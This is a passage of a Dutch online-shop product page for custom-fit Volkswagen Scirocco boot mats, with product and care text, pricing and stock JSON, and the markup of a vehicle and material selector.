style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Best Naaldvilt 650g 7mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Tapijt Premium Velours 850g 10mm dik<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Rubber van 4 cm dik<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 kleuren bekleding:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Zwart<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Grijze kleur<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Beige (alleen voor het Premium en Rubber gamma)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Meer dan 30 mogelijke randen:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Simili rand (11 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Nubuck rand (2 kleuren)<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Textiel rand (7 kleuren)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk\u00a0:<\/strong><\/span><\/h3>\n<ul><li style=\"text-align:justify;\"><span style=\"color:#000000;\">Maak uw <strong>kofferbakmat<\/strong> volledig uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten u bevallen, want ze zijn gepersonaliseerd volgens uw criteria en komen niet in aanmerking voor terugname. Aarzel niet om contact met ons op te nemen als u twijfelt.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILITEIT EN MONTAGE <\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij de op maat gemaakte snit is uw<strong> kofferbakmat VOLKSWAGEN SCIROCCO<\/strong> heel gemakkelijk te installeren:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 1: Na het verwijderen van de oorspronkelijke bekleding, als die er is, stofzuigt u het oppervlak grondig<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Stap 2: Leg uw kofferbakmat! Zo simpel is het.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Opgelet: onze kofferbakmatten zijn ontworpen voor hoge koffers.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>ONDERHOUD<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tapijtmatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Aangezien onze <strong><a href=\"https:\/\/www.lovauto.nl\/8-kofferbakmatten\" style=\"color:#000000;\">kofferbakmatten<\/a><\/strong> niet in de machine gewassen kunnen worden, raden wij u aan ze regelmatig te onderhouden:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Schud uw tapijten krachtig, \u00e9\u00e9n voor \u00e9\u00e9n of tegen elkaar, maar wel zo dat alle stof verwijderd wordt. Gebruik een stok of een bezemachtig werktuig en sla ze ermee. Dit zal het dieper stof beter verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Gebruik een stofzuiger. Kies een hogedruk stofzuiger, of zelfs een stoomreiniger met afzuiging, dat is nog beter dan een gewone stofzuiger. De droge stoom van de reiniger zal vuil en bacteri\u00ebn verwijderen. De stoomreiniger die als stofzuiger fungeert, desinfecteert het tapijt grondig en ontdoet het van kwalijke geurtjes.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Neem een harde haren borstel en 0,25 liter spiritusazijn verdund in een liter heet water. Drenk de borstel in deze vloeibare oplossing en borstel alle kanten van het tapijt krachtig met de natte borstel. Dit zal alle vlekken verwijderen die zich gevormd kunnen hebben, vooral door vocht in de winter. Daarna schoonmaken met een droge spons.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. U kunt ook zuiveringszout op uw tapijten strooien om nare geurtjes en bacteri\u00ebn te verwijderen. Laat een nacht staan en stofzuig nog een laatste keer.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Rubbermatten<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw<strong> rubbermatten<\/strong> schoonmaken is gemakkelijk. Reinig met een sopje, en spoel het daarna af met schoon water om onze matten hun oorspronkelijke uiterlijk terug te geven. Net als bij tapijtmatten, kunt u ook zuiveringszout of huishoudazijn gebruiken om nare geurtjes en bacteri\u00ebn te verwijderen.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>","description_short":"<p><span>Naaldvilt kwaliteit<\/span> <span>Dichtheid: 650 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Velours kwaliteit<\/span> <span>Dichtheid: 850 g\/m2<\/span> <span>4 klittenbandsluitingen<\/span> # <span>Rubber kwaliteit<\/span> <span>Gewicht: 3,5 kg\/m2<\/span> <span>4 klittenbandsluitingen<\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"\u20ac\u00a00,00","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"714","category":"kofferbakmatten","category_name":"Kofferbakmatten","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.05,"price_tax_exc":24.7875,"price_without_reduction":39.9905,"price_without_reduction_without_tax":33.05,"reduction":9.997625,"reduction_without_tax":8.2625,"specific_prices":{"id_specific_price":"2416055","id_specific_price_rule":"64","id_cart":"0","id_product":"7","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998782,"quantity_all_versions":233951997,"id_image":"nl-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Sjabloon","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Tekst","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Lettertype","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Kleur","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icoon","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Positie","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Plaatsing","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","customer_group_discount":0,"title":"Kofferbakmatten","rounded_display_price":29.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a010,00","discount_amount_to_display":"-\u20ac\u00a010,00","price_amount":29.99,"regular_price_amount":39.9905,"regular_price":"\u20ac\u00a039,99","discount_to_display":"\u20ac\u00a010,00","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"\u20ac\u00a039,99"};
    const groups = {"11":{"group_name":"Finition","name":"Materiaal","group_type":"color","default":95,"attributes":{"95":{"name":"Naald geperforeerd tapijt","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":"Fluweel","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"Rubber","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992941,"96":82989310,"97":56969851}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Tapijt kleuren","group_type":"color","default":1,"attributes":{"1":{"name":"Zwart [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Grijs [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":"Zwart [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Grijs [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beige [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":"Zwart [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Grijs [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994157,"2":27998784,"3":27990261,"4":27999227,"5":27999821,"6":27971476,"7":27998376}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Textiel","group_type":"color","default":48,"attributes":{"43":{"name":"Tweekleurig wit zwart [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Zwart [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Grijs [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Gestreept [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Tweekleurig wit rood [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Tweekleurig rood zwart [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Tweekleurig blauw zwart [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Tweekleurig geel zwart [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Tweekleurig oranje zwart [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998492,"48":6994019,"50":6999168,"85":6999880,"44":6999688,"49":6998687,"47":6999095,"45":6999840,"46":6999632}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Fluwelen Nubuck","group_type":"color","default":-1,"attributes":{"34":{"name":"Dubbele witte stiksels [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Dubbele witte en blauwe stiksels [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":" Dubbele witte en rode stiksels [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Zwart reflecterend [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Dubbele rode stiksels [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Dubbele blauwe stiksels [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Zwart velours [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Rood Nubuck [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996084,"31":6998052,"33":6998393,"30":6998995,"32":6997278,"35":6998466,"39":6997440,"83":6999372}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Kunstleer","group_type":"color","default":-1,"attributes":{"14":{"name":"Zwart met witte stiksels [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Rally [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Zwart [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Zwart met rode stiksels [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Zwart met blauwe stiksels [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Wit [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rood [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Blauw [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Grafiet [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Paars [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997159,"9":6996618,"10":6992244,"13":6997473,"19":6998325,"11":6999746,"12":6999160,"16":6999472,"27":6999733,"29":6999727,"26":6999864}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personaliseer uw Kofferbakmatten                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1. Versie</div>
                <p class="text-sm leading-none text-neutral-600">
                    Wat is de versie van je voertuig?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/2919.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/2919.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/2919.jpg" alt="SCIROCCO" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Kies de versie van uw voertuig</span>

                                                                <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versie <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovauto.nl/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1196');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1196.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1196.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1196.jpg"
                                                alt="SCIROCCO"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            SCIROCCO                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versie 10/2008 -
                                                                                                    11/2017
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="1196" value="N201C101080 N201COF2">
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Mijn antwoorden aanpassen
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SJABLOON NIET BESCHIKBAAR</span>
                                    <span class=" block mt-4 ">Op basis van de antwoorden die u ons hebt gegeven, hebben we helaas geen sjabloon voor uw voertuig.</span>
                                    <span class=" block mt-4 ">Controleer de versie van je voertuig en je antwoorden.</span>
                                    <span class=" block mt-4 ">Als je vragen hebt, kun je onze “Help”-sectie raadplegen door hier te klikken.
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/nl">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Materiaal</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Kies het materiaal van uw kofferbakmat
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Naald geperforeerd tapijt"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Naald geperforeerd tapijt" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Naald geperforeerd tapijt </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">De voordelige keuze voor het beschermen van uw auto</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.8